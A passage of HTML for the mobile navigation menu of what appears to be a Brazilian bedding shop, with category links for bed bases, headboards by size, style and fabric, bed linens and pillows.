                            <div id="menu-item-dcee4adb-df72-4d51-9cec-c632911b5f09">
                                <div class="accordion-body">
                                    

<div id="menu-9497a8fa-3365-4ed2-9a18-bf1cccd36559" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/king/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/king/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/king/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/king/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-8d67943a-1ad1-4a5c-870b-c17039aee8d1" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Cabeceiras
                                </button>
                            </div>
                            <div id="menu-item-8d67943a-1ad1-4a5c-870b-c17039aee8d1" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-6af60ff2-841a-4ab0-91ea-c4a42d198284" class="accordion menu-mob-lvl-1">
                    <a href="/cat/cabeceira/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-b41789b7-5de6-4336-b057-7989386f8989" aria-expanded="false" aria-controls="menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-b41789b7-5de6-4336-b057-7989386f8989" class="accordion-collapse collapse" data-bs-parent="#menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                <div class="accordion-body">
                                    

<div id="menu-f9358c7f-64e2-441b-9d12-f16475827c2b" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/solteiro/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-a883be2d-e839-4e89-8988-c858d897bfe8">
                                <div class="accordion-body">
                                    

<div id="menu-9221387e-82eb-4cf1-8458-5cf46c0c4930" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/solteiro/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/solteiro/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-f5227c76-8117-4d0f-b473-1977ed4ecf08">
                                <div class="accordion-body">
                                    

<div id="menu-508a370c-d0f2-4aa0-9fa8-13e846ac4f33" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/solteiro/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/solteiro/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/solteiro/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-8eec3a93-4711-4c7a-9069-68151d5de4ff" aria-expanded="false" aria-controls="menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-8eec3a93-4711-4c7a-9069-68151d5de4ff" class="accordion-collapse collapse" data-bs-parent="#menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                <div class="accordion-body">
                                    

<div id="menu-dfd0299f-aefa-4cd4-9fce-f4ab7ceba778" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/solteiro-extra/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-c3bc3b43-2836-41f4-9d4c-22faf48456fa">
                                <div class="accordion-body">
                                    

<div id="menu-672c6242-376d-484b-8714-84818e6c5e0a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro-extra/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-09c20727-ae0b-41e8-9bb0-330b2d9ee868">
                                <div class="accordion-body">
                                    

<div id="menu-b70a71dd-c0ec-4405-b021-c9b30c418590" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro-extra/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-2a63dc62-faaf-4cd1-b45b-95dacd92cb15" aria-expanded="false" aria-controls="menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-2a63dc62-faaf-4cd1-b45b-95dacd92cb15" class="accordion-collapse collapse" data-bs-parent="#menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                <div class="accordion-body">
                                    

<div id="menu-fae6ee6e-ce45-4905-b839-f37a22899976" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/casal/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-3321b1bc-8fd6-4f62-b259-d10ca9eaa57b">
                                <div class="accordion-body">
                                    

<div id="menu-441ee006-f9f8-47e9-9abe-e6315d1a2d67" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/casal/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/casal/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/casal/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-af2f6fa5-d669-4b97-bfac-877cfbb555ed">
                                <div class="accordion-body">
                                    

<div id="menu-46c70d26-eda8-4de2-8bb1-d9ca8da127f0" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/casal/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/casal/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/casal/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/casal/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-9c445e2a-a1ee-4df1-84a3-2c2de7807679" aria-expanded="false" aria-controls="menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-9c445e2a-a1ee-4df1-84a3-2c2de7807679" class="accordion-collapse collapse" data-bs-parent="#menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                <div class="accordion-body">
                                    

<div id="menu-936dc2bc-fd82-4600-92e8-f1bacce4b098" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/queen/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-39f49c7d-fdc1-4e57-a54a-322e0fe6ebe7">
                                <div class="accordion-body">
                                    

<div id="menu-30710d12-f843-4b44-a577-ae2ae3e6b36e" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/queen/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/queen/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/queen/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-a59496e8-34d0-423a-bf85-a1c43e0c9d64">
                                <div class="accordion-body">
                                    

<div id="menu-c4db1bb7-a85a-41af-b579-2114eb07fddf" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/queen/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/queen/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/queen/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/queen/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-c199ca52-ee46-4b1c-9e4e-7bbbef4d53e7" aria-expanded="false" aria-controls="menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-c199ca52-ee46-4b1c-9e4e-7bbbef4d53e7" class="accordion-collapse collapse" data-bs-parent="#menu-6af60ff2-841a-4ab0-91ea-c4a42d198284">
                                <div class="accordion-body">
                                    

<div id="menu-4bf1554b-900c-463a-a784-816bc77d65be" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/king/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-e77a57e8-57c9-4bc2-b197-a73760dda3c1">
                                <div class="accordion-body">
                                    

<div id="menu-93af46c0-c5f8-4780-9059-6decf4f4cf78" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/king/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/king/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/king/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-10f8a9ea-93e0-463b-8432-b6c64cdcdffe">
                                <div class="accordion-body">
                                    

<div id="menu-bb36be13-f4c2-44e2-b6e8-5f61fe4ec682" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/king/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/king/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/king/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/king/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-63f1bcaa-abd3-4930-bd61-661d4ae9df28" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Roupas de Cama
                                </button>
                            </div>
                            <div id="menu-item-63f1bcaa-abd3-4930-bd61-661d4ae9df28" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a" class="accordion menu-mob-lvl-1">
                    <a href="/cat/roupa-de-cama/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-12ee9e99-88eb-4b0d-a6a2-75a9a3239ff9" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Edredons 
                                </button>
                            </div>
                            <div id="menu-item-12ee9e99-88eb-4b0d-a6a2-75a9a3239ff9" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-e76fef01-e412-42c4-83e5-adc4e10e405e" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/edredom/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-4f1805f3-f33f-4fc0-b925-28e502000283">
                                <div class="accordion-body">
                                    

<div id="menu-e84e502a-51ac-4091-8438-3e90119b73e3" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/edredom/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/edredom/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/edredom/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/edredom/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/edredom/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-abd505a4-665f-4e80-9bbe-dd8d4a67d723" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Cobre leitos 
                                </button>
                            </div>
                            <div id="menu-item-abd505a4-665f-4e80-9bbe-dd8d4a67d723" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-aa597765-52f3-4a13-938a-4e2b54fbba4c" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/cobre-leito/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-5909b9b9-cc49-4590-9bac-315a96573845">
                                <div class="accordion-body">
                                    

<div id="menu-c3652a02-ac66-4d49-a104-f365b0a4ce72" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/cobre-leito/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/cobre-leito/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/cobre-leito/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/cobre-leito//" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/cobre-leito/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-12bedd46-b57c-4157-8f62-b00049b9837d" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Jogos de Len&#231;ois 
                                </button>
                            </div>
                            <div id="menu-item-12bedd46-b57c-4157-8f62-b00049b9837d" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-3199724f-d68a-4433-ad2d-cab45149b20f" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/jogo-lencol/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-6a447243-2351-44bd-b7d0-ea12c0b05281">
                                <div class="accordion-body">
                                    

<div id="menu-3baacce0-c70e-44db-a264-c83ccefa60e3" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/jogo-lencol/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/jogo-lencol/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/jogo-lencol/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/jogo-lencol/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/jogo-lencol/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-1a88621e-1347-470b-b7e7-f72c9bea0213" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Len&#231;ois Avulsos 
                                </button>
                            </div>
                            <div id="menu-item-1a88621e-1347-470b-b7e7-f72c9bea0213" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-b7456054-b9bf-4981-8d69-33ba21264dfd" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/lencol-avulso/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-59414fdb-495e-40bf-95cd-f836addf8e23">
                                <div class="accordion-body">
                                    

<div id="menu-ff84f916-a4c3-4a77-b4b5-3c01ce374f68" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/lencol-avulso/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/lencol-avulso/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/lencol-avulso/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/lencol-avulso/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/lencol-avulso/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                    <a href="/cat/roupa-de-cama/fronhas/" class="w-100 d-block accordion-button">
                        Fronhas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-af9f814f-f63d-4850-9896-0c391c3b064b" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Protetor de Colch&#245;es 
                                </button>
                            </div>
                            <div id="menu-item-af9f814f-f63d-4850-9896-0c391c3b064b" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-f527c412-2625-4131-8623-47050d9351d3" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-5e5d6a01-ddbb-4c0b-9778-5e738b3730f1">
                                <div class="accordion-body">
                                    

<div id="menu-a7efcb62-63bc-48dd-a9d5-8904e172c1bc" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        King
                    </a>
                    <a href="/cat/roupa-de-cama/infantil/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Infantil
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-660e0601-9ab1-46bb-a677-1816601a46ec" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Pillow Top 
                                </button>
                            </div>
                            <div id="menu-item-660e0601-9ab1-46bb-a677-1816601a46ec" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-30c9a06c-cf4e-4045-89cb-186c54758c8a" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/pillowtop/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-b4842d53-5a25-4b8c-b82a-b65c6773edc9">
                                <div class="accordion-body">
                                    

<div id="menu-b8d2866e-ef2a-417c-90bc-5a89677b679a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/pillowtop/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/pillowtop/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/pillowtop/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/pillowtop/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/pillowtop/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-e0e6c2cc-3adb-4961-be39-e3322defe056" aria-expanded="false" aria-controls="menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                    Saia Babado 
                                </button>
                            </div>
                            <div id="menu-item-e0e6c2cc-3adb-4961-be39-e3322defe056" class="accordion-collapse collapse" data-bs-parent="#menu-4251b1c8-6985-4c64-b11d-d9c20a0d196a">
                                <div class="accordion-body">
                                    

<div id="menu-226ea00a-ea82-49ca-8ac4-e4f3fc5abc84" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/saia-babado/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-64b27fe2-cea4-4039-89fa-8a6f08310964">
                                <div class="accordion-body">
                                    

<div id="menu-b4a1c718-19f9-4ae1-b22b-080af22a40e2" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/saia-babado/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/saia-babado/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/saia-babado/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/saia-babado/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/saia-babado/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-ecd3b213-8445-453c-af1c-c698285be477" aria-expanded="false" aria-controls="menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                    Travesseiros
                                </button>
                            </div>
                            <div id="menu-item-ecd3b213-8445-453c-af1c-c698285be477" class="accordion-collapse collapse" data-bs-parent="#menu-535b4f0c-31da-4114-b2c1-737c12482a99">
                                <div class="accordion-body">
                                    

<div id="menu-45f94559-b74c-4baf-9b1d-f141c3e346d8" class="accordion menu-mob-lvl-1">
                    <a href="/cat/travesseiro/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-3ddae231-3436-421f-b7b9-6eda4a6e0497" aria-expanded="false" aria-controls="menu-45f94559-b74c-4baf-9b1d-f141c3e346d8">
                                    Conforto 
                                </button>
                            </div>
                            <div id="menu-item-3ddae231-3436-421f-b7b9-6eda4a6e0497" class="accordion-collapse collapse" data-bs-parent="#menu-45f94559-b74c-4baf-9b1d-f141c3e346d8">
                                <div class="accordion-body">
                                    

<div id="menu-32bf129a-95d9-45f2-a0bf-ee1826b39b0e" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
